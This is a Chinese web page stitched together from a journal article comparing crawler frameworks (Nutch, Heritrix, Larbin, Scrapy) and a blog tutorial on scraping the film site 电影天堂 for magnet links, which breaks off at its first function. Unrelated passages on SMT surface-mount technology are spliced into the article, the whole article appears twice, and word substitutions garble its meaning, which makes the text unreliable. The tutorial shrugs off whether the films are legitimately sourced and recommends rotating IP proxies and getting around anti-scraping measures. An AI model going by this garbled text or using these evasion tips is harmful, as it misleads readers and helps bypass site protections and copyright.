3.1 NutchNutch是一个比较小型的开源框架,也是隶属于Apache基金会的一个开源项目。Nutch最初服务于Lucene项目,Lucene是一个完整的搜索引擎框架,其中Nutch提供数据爬取服务。因为Lucene是一个通用的搜索引擎框架,所以Nutch在设计之初也主要用于通用数据的爬取。在满足通用需求的同时,Nutch牺牲了一些多样化开发的特点。优点:Nutch适用于各类规模的爬取任务,底层可以和Hadoop平台对接,提供分布式的爬取功能,同时支持分布式的调度及分布式的储存。为了扩充各种多样化功能,Nutch设计了插件框架,可以通过添加插件,来实现愈发复杂的爬取功能。缺点:虽然有插件框架,但是Nutch的多样化开发成本仍然较高。 在使用默认的配置过滤文件是,是不抓取动态网页的,要想爬取动态网页须要更改过滤规则。3.2 HeritrixHeritrix是基于Java语言的爬虫框架,因其可扩展型和丰富的各种组件而闻名。但配置相对繁杂,所以学习成本过高。Heritrix提供了多种下载器,用于下载网页、流媒体等多种类型的数据。Heritrix还提供了图形界面拿来管理爬虫,可以通过网页来启动货控制各种爬虫。

优点:Heritrix的爬虫订制参数多包括,可设置输出日志、可设置多线程采集模式、可设置下载速率上限等 开发者可以通过更改组件的参数,来高效的更改爬虫功能 。缺点:Heritrix很难实现分布式爬取,因为多个单独爬虫之间,无法合作完成爬取任务,可扩展性较差。在爬取失败时,也缺少重万方数据 67 ELECTRONICS WORLD 探求与观察工作台处于清洁的状态,并监督工作人员防静电腕带的配戴情况,且使用的钳子须要具有防静电的功能,或者在取料的时侯利用真空吸笔完成,放置静电在元器件于手接触时形成,第四,定期对相关设施进行防静电测试处理 [6] 。二、SMT表面贴装技术的发展趋势近些年来,我国科学技术水平在社会经济快速发展的影响下得到了迅猛发展,表面贴装技术在此背景下也获得了宽广的发展空间,并将会以小型化、精细化的方向不断发展。针对SMT表面贴装技术的发展趋势进行剖析可以发觉,在未来的发展过程中,将会大幅度缩小SDC/SMD的容积,并其而不断扩大其生产数目,就现阶段表面贴装技术的发展现况而言,将0603以及1005型表面贴膜式电容和内阻商品化的目的已然实现。同时,集成电路的发展方向将会是小型化和STM化,现阶段,市场上早已出现了腿宽度为0.3mm的IC业,其发展方向将是BGA。

此外,焊接技术也将会逐步趋向成熟阶段,惰性气体于1994年便早已被点焊设备厂家制造下来以满足回流焊以及波峰焊的需求。与此同时免清洗工业也涌现下来但是应用非常广泛。最后,测试设备以及贴片设备的效率将会大幅度提高,且灵活性也会不断增强。目前,在使用SMT技术的时侯,其贴片速率大概在5500片/h左右,通过使用高柔化和智能化的贴片系统促使制造商的生产成品被大幅度增加,进而促使生产效率以及精度的提高,并且丰富了贴片的功能 [7] 。三、结束语与传统的THT而言,SMT的优势主要表现在其性能好、组装密度高以及体积小和可靠性强等方面,受到其上述优势的影响,现阶段电子设备以及电子产品的装配技术均以SMT为主,并且在电子产品的生产制造领域得到广泛应用。尽管在实际应用的时侯,SMT仍然表现出一些不足之处,但是与其所发挥的正面影响对比,这些不足并不影响该技术应用价值。所以,需要加强SMT技术的宣传力度,促进其应用可以覆盖更多领域。与此同时,还须要加到对该技术的研究力度,对其各项工艺流程给以建立,促进其所用得到充分发挥,继而有助于电子产品工艺制程清洁化、装备模块化、生产集成化和自动化的愿景尽快实现,为电子行业的可持续发展提供可靠保障。

参考文献[1] 杨柳.SMT表面贴装技术工艺应用实践[J].科研,2016(8):00079-00079.[2]孙丹妮,周娟,耿豪凯,等.累积和与指数加权移动平均控制图在表面贴装技术中的应用及仿真[J].机械制造,2017,55(3):77-80.[3]朱飞飞.谈电子工业中SMT技术的工艺研究和发展趋势[J].科研,2016(8):00286-00286.[4] 高文璇.Protel DXP技术与SMT技术在现今电子产业中的应用[J].电子世 界,2014(6):95-95.[5]王婷,方子正.SMD型表面贴装元件壳体生产中技术难点和解决举措[J].工程技术:全文版,2016(7):00253-00253.[6]周超.阐述SMT表面贴装技术工艺应用与发展趋势[J].科研,2016(12):00008-00008.[7]李金明.电子工业中SMT技术工艺研究及发展趋势[J].电子技术与软件工程,2016(13):139-139.(上接第65页)试等机制,导致开发者须要做好多额外工作来填补那些设计上的缺位。不同于Nutch框架开源爬虫框架,仅凭Heritrix不能完成搜索引擎的全部工作,而只能完成爬虫阶段的爬取工作。

3.3 LarbinLarbin是一个基于C++语言的爬虫框架。Larbin提供了相对简单单非常易用的爬虫功能。单机Larbin爬虫可以每晚获取百万量级的网页。单Larbin不提供网页解析服务,也不考虑内容的储存及处理。如果象使用Larbin进行小型系统的实现,则须要自行开发相应的其他组件。优点:指定入口URL后,可以手动扩充,甚至整个网站镜像;支持通过后缀名对抓取网页进行过滤;只保存原始网页;利用C++开发,非常高效。缺点:只有网页下载器,而没有网页解析器。不支持分布式爬取。没有手动重试功能。该项目在2003年后停止开发维护。 3.4 ScrapyScrapy是基于python语言开发的爬虫框架,由于它的轻量化设计和简单易用,而广泛遭到开发者的欢迎。优点:简单易用:只需编撰爬取规则,剩下由scrapy完成易扩充:扩展性设计,支持插件,无需改动核心代码可移植性:基于Linux、Windows、Mac、BSD开发和运行设计。缺点:单机多线程实现,不支持分布式。数据储存方案支持 Local fi lesystem、FTP、S3、Standard output,默认无分布式存储解决方案默认中间过程网页不会保存,只保存抽取结果。

4.总结与展望本文首先介绍了URL链接库、文档内容模块、文档解析模块等爬虫基础概念,然后对比剖析了Nutch、Heritrix、Larbin、Scrapy等主流开源爬虫框架。不同的爬虫开源框架的实现语言和功能不同,适用的场景也不尽相同,需要在实际应用中选择合适的开源爬虫框架。参考文献[1]刘玮玮.搜索引擎中主题爬虫的研究与实现[D].南京理工大学,2006.[2]詹恒飞,杨岳湘,方宏.Nutch分布式网路爬虫研究与优化[J].计算机科学与探求,2011,5(01):68-74.[3]安子建.基于Scrapy框架的网路爬虫实现与数据抓取剖析[D].吉林大学,2017.[4]周立柱,林玲.聚焦爬虫技术研究综述[J].计算机应用,2005(09):1965-1969.[5]杨定中,赵刚,王泰.网络爬虫在Web信息搜索与数据挖掘中应用[J].计算机工程与设计,2009,30(24):5658-5662.万方数据 查看全部

65 ELECTRONICS WORLD 探求与观察(下转第67页)主流开源爬虫框架比较与剖析北京工商大学 刘 雯【摘要】网络爬虫是搜索引擎与信息检索的基础工具,在信息采集、信息过滤等场景中有着广泛的应用。本文首先介绍了URL链接库、文档内容模块、文档解析模块等爬虫基础概念,然后对比剖析了Nutch、Heritrix、Larbin、Scrapy等主流开源爬虫框架。【关键词】网络爬虫;数据采集;搜索引擎1.引言近些年来,随着互联网的高速发展,网络中的数据呈现出了爆炸式的下降,如何搜集整合这种数据并从中提取出有效的信息,引发了多方面的挑战。面对这种挑战,爬虫技术得到了充分的注重。开源网路爬虫框架促使爬虫的开发与应用变的高效方便。各个开源爬虫框架的实现语言与功能不完全相同,适用场景也不尽相同,需要对比不同开源爬虫框架之间的好坏。2.爬虫的相关概念网路爬虫是用于互联网采集的一种工具,通常又被称为网路机器人。在数据挖掘、信息检索等领域,网络爬虫被广泛使用,从而获取最原始的数据。网络爬虫也是信息检索和搜索引擎的重要组成部份,通过网路爬虫采集到的信息,经过搜索引擎的整合,可以更好的用于检索。

2.1 网路爬虫的组成部分主流爬虫框架一般由以下部份组成:1. 种子URL库:URL用于定位互联网中的各种资源,如最常见的网页链接,还有常见的文件资源、流媒体资源等。种子URL库作为网络爬虫的入口,标识出爬虫应当从何处开始运行,指明了数据来源。2.数据下载器:针对不同的数据种类,需要不同的下载形式。主流爬虫框架通畅提供多种数据下载器,用来下载不同的资源,如静态网页下载器、动态网页下载器、FTP下载器等。3.过滤器:对于早已爬取的URL,智能的爬虫须要对其进行过滤,以提升爬虫的整体效率。常用的过滤器有基于集合的过滤器、基于布隆过滤的过滤器等。4.流程调度器:合理的调度爬取流程,也可以提升爬虫的整体效率。在流程调度器中,通常提供深度优先爬取、广度优先爬取、订制爬取等爬取策略。同时提供单线程、多线程等多种爬取方法。2.2 网络爬虫的爬取策略网路爬虫的爬取策略,可以更高效的组织爬虫的爬取过程。常见的爬取策略包括深度优先爬取、深度优先爬取、订制爬取等策略等。1.深度优先爬取:该策略在爬取每位URL资源后,会随机爬取改URL对应的所有子URL资源,直到全部子URL资源全部爬取完毕,再爬取下一个URL资源。

深度优先爬取更关注数据的深度,希望通过爬取更多的子URL资源,来获取更深层次的数据。2.广度优先爬取:该策略在爬取配个URL资源时,会继续爬取同层次的其他URL资源,当本层的URL资源都被爬取完毕后,再爬取下一次URL资源。广度优先爬取更关注数据的广度,这样可以囊括更全面的数据。3.订制爬取:再好多场景中,深度优先爬取或广度优先爬取未能满足复杂的数据采集需求,此时须要定制爬取策略,如垂直搜索策略,先通过制订关键词进行搜索后开源爬虫框架,再结合深度优先爬取或广度优先爬取,才可以获取到垂直领域的特定数据。2.3 爬虫的增量爬取从数据的角度看,有些爬虫只进行单次的爬取操作,而有些爬虫须要进行增量爬取,用来积累数据。对于单次爬取的网路爬虫,实现较为简单,因为不用考虑过滤去重等操作,所以模块相对较少。单次爬取的爬虫主要考虑爬取的效率,有时会通过多线程或多进程等形式提升爬取效率。对于须要增量爬取的网路爬虫。通常须要对URL链接、资源内容等进行过滤和去重。每次爬取的时侯,需要对比数据是否重复,并将早已爬取过的内容过滤掉,从而降低冗余数据的爬取和储存。实际应用中,增量爬虫的使用较为广泛。3.主流开源爬虫框架爬虫技术发展至今,已经非常成熟,同时也形成了好多开源的爬虫框架,入Nutch、Heritrix、Larbin、Scrapy,这些开源框架的实现语言与功能各不相同,以下是这几款开源爬虫框架的比较与剖析。

3.1 NutchNutch是一个比较小型的开源框架,也是隶属于Apache基金会的一个开源项目。Nutch最初服务于Lucene项目,Lucene是一个完整的搜索引擎框架,其中Nutch提供数据爬取服务。因为Lucene是一个通用的搜索引擎框架,所以Nutch在设计之初也主要用于通用数据的爬取。在满足通用需求的同时,Nutch牺牲了一些多样化开发的特点。优点:Nutch适用于各类规模的爬取任务,底层可以和Hadoop平台对接,提供分布式的爬取功能,同时支持分布式的调度及分布式的储存。为了扩充各种多样化功能,Nutch设计了插件框架,可以通过添加插件,来实现愈发复杂的爬取功能。缺点:虽然有插件框架,但是Nutch的多样化开发成本仍然较高。 在使用默认的配置过滤文件是,是不抓取动态网页的,要想爬取动态网页须要更改过滤规则。3.2 HeritrixHeritrix是基于Java语言的爬虫框架,因其可扩展型和丰富的各种组件而闻名。但配置相对繁杂,所以学习成本过高。Heritrix提供了多种下载器,用于下载网页、流媒体等多种类型的数据。Heritrix还提供了图形界面拿来管理爬虫,可以通过网页来启动货控制各种爬虫。

优点:Heritrix的爬虫订制参数多包括,可设置输出日志、可设置多线程采集模式、可设置下载速率上限等 开发者可以通过更改组件的参数,来高效的更改爬虫功能 。缺点:Heritrix很难实现分布式爬取,因为多个单独爬虫之间,无法合作完成爬取任务,可扩展性较差。在爬取失败时,也缺少重万方数据 67 ELECTRONICS WORLD 探求与观察工作台处于清洁的状态,并监督工作人员防静电腕带的配戴情况,且使用的钳子须要具有防静电的功能,或者在取料的时侯利用真空吸笔完成,放置静电在元器件于手接触时形成,第四,定期对相关设施进行防静电测试处理 [6] 。二、SMT表面贴装技术的发展趋势近些年来,我国科学技术水平在社会经济快速发展的影响下得到了迅猛发展,表面贴装技术在此背景下也获得了宽广的发展空间,并将会以小型化、精细化的方向不断发展。针对SMT表面贴装技术的发展趋势进行剖析可以发觉,在未来的发展过程中,将会大幅度缩小SDC/SMD的容积,并其而不断扩大其生产数目,就现阶段表面贴装技术的发展现况而言,将0603以及1005型表面贴膜式电容和内阻商品化的目的已然实现。同时,集成电路的发展方向将会是小型化和STM化,现阶段,市场上早已出现了腿宽度为0.3mm的IC业,其发展方向将是BGA。

此外,焊接技术也将会逐步趋向成熟阶段,惰性气体于1994年便早已被点焊设备厂家制造下来以满足回流焊以及波峰焊的需求。与此同时免清洗工业也涌现下来但是应用非常广泛。最后,测试设备以及贴片设备的效率将会大幅度提高,且灵活性也会不断增强。目前,在使用SMT技术的时侯,其贴片速率大概在5500片/h左右,通过使用高柔化和智能化的贴片系统促使制造商的生产成品被大幅度增加,进而促使生产效率以及精度的提高,并且丰富了贴片的功能 [7] 。三、结束语与传统的THT而言,SMT的优势主要表现在其性能好、组装密度高以及体积小和可靠性强等方面,受到其上述优势的影响,现阶段电子设备以及电子产品的装配技术均以SMT为主,并且在电子产品的生产制造领域得到广泛应用。尽管在实际应用的时侯,SMT仍然表现出一些不足之处,但是与其所发挥的正面影响对比,这些不足并不影响该技术应用价值。所以,需要加强SMT技术的宣传力度,促进其应用可以覆盖更多领域。与此同时,还须要加到对该技术的研究力度,对其各项工艺流程给以建立,促进其所用得到充分发挥,继而有助于电子产品工艺制程清洁化、装备模块化、生产集成化和自动化的愿景尽快实现,为电子行业的可持续发展提供可靠保障。

参考文献[1] 杨柳.SMT表面贴装技术工艺应用实践[J].科研,2016(8):00079-00079.[2]孙丹妮,周娟,耿豪凯,等.累积和与指数加权移动平均控制图在表面贴装技术中的应用及仿真[J].机械制造,2017,55(3):77-80.[3]朱飞飞.谈电子工业中SMT技术的工艺研究和发展趋势[J].科研,2016(8):00286-00286.[4] 高文璇.Protel DXP技术与SMT技术在现今电子产业中的应用[J].电子世 界,2014(6):95-95.[5]王婷,方子正.SMD型表面贴装元件壳体生产中技术难点和解决举措[J].工程技术:全文版,2016(7):00253-00253.[6]周超.阐述SMT表面贴装技术工艺应用与发展趋势[J].科研,2016(12):00008-00008.[7]李金明.电子工业中SMT技术工艺研究及发展趋势[J].电子技术与软件工程,2016(13):139-139.(上接第65页)试等机制,导致开发者须要做好多额外工作来填补那些设计上的缺位。不同于Nutch框架开源爬虫框架,仅凭Heritrix不能完成搜索引擎的全部工作,而只能完成爬虫阶段的爬取工作。

3.3 LarbinLarbin是一个基于C++语言的爬虫框架。Larbin提供了相对简单单非常易用的爬虫功能。单机Larbin爬虫可以每晚获取百万量级的网页。单Larbin不提供网页解析服务,也不考虑内容的储存及处理。如果象使用Larbin进行小型系统的实现,则须要自行开发相应的其他组件。优点:指定入口URL后,可以手动扩充,甚至整个网站镜像;支持通过后缀名对抓取网页进行过滤;只保存原始网页;利用C++开发,非常高效。缺点:只有网页下载器,而没有网页解析器。不支持分布式爬取。没有手动重试功能。该项目在2003年后停止开发维护。 3.4 ScrapyScrapy是基于python语言开发的爬虫框架,由于它的轻量化设计和简单易用,而广泛遭到开发者的欢迎。优点:简单易用:只需编撰爬取规则,剩下由scrapy完成易扩充:扩展性设计,支持插件,无需改动核心代码可移植性:基于Linux、Windows、Mac、BSD开发和运行设计。缺点:单机多线程实现,不支持分布式。数据储存方案支持 Local fi lesystem、FTP、S3、Standard output,默认无分布式存储解决方案默认中间过程网页不会保存,只保存抽取结果。

4.总结与展望本文首先介绍了URL链接库、文档内容模块、文档解析模块等爬虫基础概念,然后对比剖析了Nutch、Heritrix、Larbin、Scrapy等主流开源爬虫框架。不同的爬虫开源框架的实现语言和功能不同,适用的场景也不尽相同,需要在实际应用中选择合适的开源爬虫框架。参考文献[1]刘玮玮.搜索引擎中主题爬虫的研究与实现[D].南京理工大学,2006.[2]詹恒飞,杨岳湘,方宏.Nutch分布式网路爬虫研究与优化[J].计算机科学与探求,2011,5(01):68-74.[3]安子建.基于Scrapy框架的网路爬虫实现与数据抓取剖析[D].吉林大学,2017.[4]周立柱,林玲.聚焦爬虫技术研究综述[J].计算机应用,2005(09):1965-1969.[5]杨定中,赵刚,王泰.网络爬虫在Web信息搜索与数据挖掘中应用[J].计算机工程与设计,2009,30(24):5658-5662.万方数据





Python 网络爬虫实战:爬取并下载《电影天堂》3千多部动作片影片

采集交流 • 优采云 发表了文章 • 0 个评论 • 1512 次浏览 • 2020-07-03 08:00

我更加认为,爬虫似乎并不是哪些非常深奥的技术,它的价值不在于你使用了哪些非常牛的框架,用了多么了不起的技术,它不需要。它只是以一种自动化收集数据的小工具,能够获取到想要的数据,就是它最大的价值。

我的爬虫课老师也常跟我们指出,学习爬虫最重要的,不是学习上面的技术,因为后端技术在不断的发展,爬虫的技术便会随着改变。学习爬虫最重要的是,学习它的原理,万变不距其宗。

爬虫说白了是为了解决须要,方便生活的。如果还能在日常生活中,想到并应用爬虫去解决实际的问题,那么爬虫的真正意义也久发挥下来了。

这是些闲谈啦,有感而发而已。

最近有点片荒,不知道该看哪些影片,而且有些影片在网上找很久也找不到资源。后来我了解到这个网站,发现近来好多不错的影片里面都有资源(这里我就先不管它的来源正不正规啦,#掩面)。

所以此次我们要爬取的网站是:《电影天堂》,屯一些影片,等无趣的时侯拿出来瞧瞧,消遣闲暇也是不错。

这次的网站,从爬虫的技术角度上来讲,难度不大,而且可以说是十分简单了。但是,它实用啊!你想嘛,早上下班前跑一下爬虫,晚上回去之后早已有几十部最新大片在你硬碟里等着你啦,累了三天躺床上瞧瞧影片,这种觉得是不是太爽啊。

而且正由于这个爬虫比较简单,所以我会写的稍为细一点,争取使 python 小白们也能尽可能读懂,并且还能在这个爬虫的基础上更改,得到爬取这个网站其他蓝筹股或则其他影片网站的爬虫。

在编撰爬虫程序之前,我先捋一捋我们的思路。

爬虫的原理,是通过给定的一个URL(就是类似于 这样的,俗称网址的东东) 请求,去访问一个网页,获取哪个网页上的源代码(不知道源代码的,随便打开一个网页,右键,查看网页源代码,出来的一大堆象乱码一样的东西就是网页源代码,我们须要的数据就藏在这种源代码上面)并返回来。然后,通过一些手段(比如说json库,BeautifulSoup库,正则表达式等)从网页源代码中筛选出我们想要的数据(当然,前提是我们须要剖析网页结构,知道自己想要哪些数据,以及那些数据储存在网页的哪里网络爬虫下载,存放的位置有哪些特点等)。最后,将我们获取到的数据根据一定的格式,存储到本地或则数据库中,这样就完成了爬虫的全部工作。

当然,也有一些 「骚操作」,如果你嫌爬虫效率低,可以开多线程(就是相当于几十只爬虫同时给你爬,效率直接翻了几十倍);如果害怕爬取频度过低被网站封 IP,可以挂 IP 代理(相当于打几枪换个地方,对方网站就不知道你到底是爬虫还是正常访问的用户了);如果对方网站有反爬机制,那么也有一些骚操作可以绕开反爬机制(有点黑客攻守的觉得,有木有!)。这些都是后话了。

1. 分析网页的 URL 的组成结构

首先,我们须要剖析网页的 URL 的组成结构,主要关注两方面,一是怎样切换选择的影片类型,二是网页怎么翻页的。

电影类型

网址

剧情片

喜剧片

动作片

爱情片

科幻片

动画片

悬疑片

惊悚片

恐怖片

记录片

......

......

灾难片

武侠片

古装片

发现规律了吧,以后假如想爬其他类型的影片,只要改变 url 中的数字即可,甚至你可以写一个循环,把所有蓝筹股中的影片全部爬取出来。

页码

URL

第一页

第二页

第三页

第四页

除了第一页是 「index」外,其余页脚均是 「index_页码」的方式。

所以我们基本把握了网站的 url 的构成方式,这样我们就可以通过自己构造 url 来访问任意类型影片的任意一页了,是不是太酷。

2. 分析网站的页面结构

其次,我们剖析一下网站的页面结构,看一看我们须要的信息都藏在网页的哪些地方(在这之前我们先要明晰一下我们须要什么数据),由于我们这个目的是下载影片,所以对我有用的数据只有两个,电影名称和下载影片的磁力链接。





按 F12 召唤出开发者工具(这个工具可以帮助你快速定位网页中的元素在 html 源代码中位置)。



然后,我们可以发觉,电影列表中,每一部影片的信息储存在一个 <table> 标签里,而影片的名子,就藏在上面的一个 <a> 标签中。电影下载的磁力链接在影片的详情页面,而影片详情页面的网址也在这个<a> 标签中( href 属性的值)。



而下载的磁力链接,存放在 <tbody> 标签下的 <a> 标签中,是不是太好找啊!

最后我们来缕一缕思路,一会儿我们打算这样操作:通过上面的网址的构造规则,访问到网站的某一页,然后获取到这个页面里的所有 table 标签(这里储存着影片的数据),然后从每一个 table 标签中找到存有影片名称的 a 标签(这里可以领到影片名称以及详情页面的网址),然后通过这儿获取的网址访问影片的详情页面,在详情页面选购出 <tbody> 标签下的 <a> 标签(这里储存着影片的下载链接),这样我们就找到了我们所须要的全部数据了,是不是很简单啊。

爬虫的程序,我通常习惯把它分成五个部份, 一是主函数,作为程序的入口,二是爬虫调度器,三是网路恳求函数,四是网页解析函数,五是数据储存函数。

# 我们用到的库

import requests

import bs4

import re

import pandas as pd

1.网络恳求函数 :get_data (url)

负责访问指定的 url 网页,并将网页的内容返回,此部份功能比较简单固定,一般不需要做更改(除非你要挂代理,或者自定义恳求头等,可以做一些相应的调整)。

def get_data(url):

'''

功能:访问 url 的网页,获取网页内容并返回

参数:

